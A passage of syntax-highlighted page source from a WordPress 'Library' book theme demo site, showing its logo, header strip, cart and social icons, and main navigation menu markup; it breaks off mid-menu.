class="html-attribute-value">kode-logo</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>" &gt;</span></td></tr><tr><td class="line-number" value="142"></td><td class="line-content">											<span class="html-tag">&lt;img <span class="html-attribute-name">src</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/uploads/2016/03/logo-2.png" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/uploads/2016/03/logo-2.png</a>" <span class="html-attribute-name">alt</span>="" <span class="html-attribute-name">width</span>="<span class="html-attribute-value">230</span>" <span class="html-attribute-name">height</span>="<span class="html-attribute-value">54</span>" /&gt;</span>						</td></tr><tr><td class="line-number" value="143"></td><td class="line-content">										<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="144"></td><td class="line-content">									<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="145"></td><td class="line-content">									<span class="html-comment">&lt;!--LOGO END--&gt;</span></td></tr><tr><td class="line-number" value="146"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="147"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-9</span>"&gt;</span></td></tr><tr><td class="line-number" value="148"></td><td class="line-content">																				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">top-strip</span>"&gt;</span></td></tr><tr><td class="line-number" value="149"></td><td class="line-content">												<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">pull-left</span>"&gt;</span></td></tr><tr><td class="line-number" value="150"></td><td class="line-content">													<span class="html-tag">&lt;p&gt;</span>Welcome to Library theme<span class="html-tag">&lt;/p&gt;</span>												<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="151"></td><td class="line-content">																									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode_pet_store_shopping cart-option pull-right</span>"&gt;</span></td></tr><tr><td class="line-number" value="152"></td><td class="line-content">																						</td></tr><tr><td class="line-number" value="153"></td><td class="line-content">															<span class="html-comment">&lt;!--&lt;span&gt;(0)&lt;/span&gt;--&gt;</span></td></tr><tr><td class="line-number" value="154"></td><td class="line-content">															<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">no-active-btn-shopping</span>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-shopping-cart</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">widget_shopping_cart_content</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span>													<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="155"></td><td class="line-content">													</td></tr><tr><td class="line-number" value="156"></td><td class="line-content">												<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icon</span>"&gt;</span></td></tr><tr><td class="line-number" value="157"></td><td class="line-content">													<span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">pull-left</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="mailto:info@library-theme.com" rel="noreferrer noopener">mailto:info@library-theme.com</a>"&gt;</span>Info@bookguide.com<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="158"></td><td class="line-content">																<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="159"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="160"></td><td class="line-content">															<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="161"></td><td class="line-content">												</td></tr><tr><td class="line-number" value="162"></td><td class="line-content">											<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="163"></td><td class="line-content">																		<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-navigation</span>"&gt;</span></td></tr><tr><td class="line-number" value="164"></td><td class="line-content">									   <span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-navigation-wrapper</span>"&gt;</span><span class="html-tag">&lt;nav <span class="html-attribute-name">class</span>="<span class="html-attribute-value">navigation</span>"&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-main-menu-container</span>"&gt;</span><span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-main-menu</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-158</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>"&gt;</span>Home<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="165"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="166"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-724</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-724</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/store/" rel="noreferrer noopener">http://books.kodeforest.net/store/</a>"&gt;</span>Home Store<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="167"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="168"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="169"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-175</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-175</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/about-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/about-us/</a>"&gt;</span>About Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="170"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-847</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-847</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Our Books<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="171"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="172"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-868</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-868</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books/</a>"&gt;</span>Our Books style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="173"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-876</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-876</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-2/</a>"&gt;</span>Our Books Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="174"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-875</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-875</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-3/</a>"&gt;</span>Our Books Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="175"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-848</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-848</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/product/fableheaven-the-master/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/product/fableheaven-the-master/</a>"&gt;</span>Book Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="176"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="177"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="178"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-357</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="179"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="180"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-198</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-198</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-2-column/</a>"&gt;</span>Blog 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="181"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-201</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-201</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog/</a>"&gt;</span>Blog 3 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="182"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-208</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-208</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-medium/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-medium/</a>"&gt;</span>Blog Full<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="183"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-824</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-post menu-item-824</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/in-search-of-free-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/in-search-of-free-books/</a>"&gt;</span>Blog Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="184"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="185"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="186"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-220</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Authors<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="187"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="188"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-173</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-173</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors/</a>"&gt;</span>Authors Style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="189"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-219</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-219</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-2/</a>"&gt;</span>Authors Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="190"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-218</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-218</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-3/</a>"&gt;</span>Authors Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="191"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-400</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-400</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-detail/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-detail/</a>"&gt;</span>Author Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="192"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="193"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="194"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-333</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-333</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Events<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="195"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="196"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-159</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-159</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/</a>"&gt;</span>Event 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="197"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-334</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-334</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-3-column/</a>"&gt;</span>Event 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="198"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-335</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-335</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-style-1/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-style-1/</a>"&gt;</span>Event Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="199"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-361</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-361</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/</a>"&gt;</span>Event Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="200"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="201"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="202"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-845</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Pages<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="203"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="204"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-850</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-850</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/404" rel="noreferrer noopener">http://www.kodeforest.net/books/library/404</a>"&gt;</span>Error 404<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="205"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-853</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-853</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Gallery<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="206"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="207"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-881</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-881</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-2-column/</a>"&gt;</span>Gallery 2 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="208"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-880</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-880</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-3-column/</a>"&gt;</span>Gallery 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="209"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-879</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-879</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-4-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-4-column/</a>"&gt;</span>Gallery 4 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="210"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="211"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="212"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-856</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-856</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Translation Panel<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="213"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="214"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-886</span>" <span 